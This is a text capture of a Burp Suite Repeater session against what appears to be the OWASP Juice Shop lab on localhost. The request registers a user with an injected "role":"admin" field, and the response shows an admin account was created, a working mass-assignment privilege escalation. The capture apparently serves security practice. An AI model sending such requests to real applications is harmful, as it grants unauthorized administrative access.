 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10-54643 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 × +
Send Cancel < > Burp AI
Target: http://127.0.0.1:3000 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/Users/ HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 260
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not A(Brand";v="99", "Chromium";v="154"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/154.0.0.0
Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCode=
zMg0XquzcgckCYimSKu66hM8cO8TNZhQOtqMTBNi9LtrxFROiJ5F97UnrAeE
18 Connection: keep-alive
19
20 {
"email":"kazuto@kirigaya.sao",
"password":"abc123",
"passwordRepeat":"abc123",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2026-11-16T16:54:13.123Z",
"updatedAt":"2026-11-16T16:54:13.123Z"
},
"securityAnswer":"Kathi",
21 "role":"admin"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/26
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 312
10 ETag: W/"138-KgBIZ13pK7lD86y6TE2g8UYVocQ"
11 Vary: Accept-Encoding
12 Date: Mon, 16 Nov 2026 19:43:07 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":26,
"email":"kazuto@kirigaya.sao",
"role":"admin",
"updatedAt":"2026-11-16T19:43:07.641Z",
"createdAt":"2026-11-16T19:43:07.641Z",
"deletedAt":null
}
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 17
Response headers 13
Inspector
Notes
Custom actions
Done
728 bytes | 1,037 millis
Event log (1) All issues
Memory: 165.8MB of 1.56GB
Disabled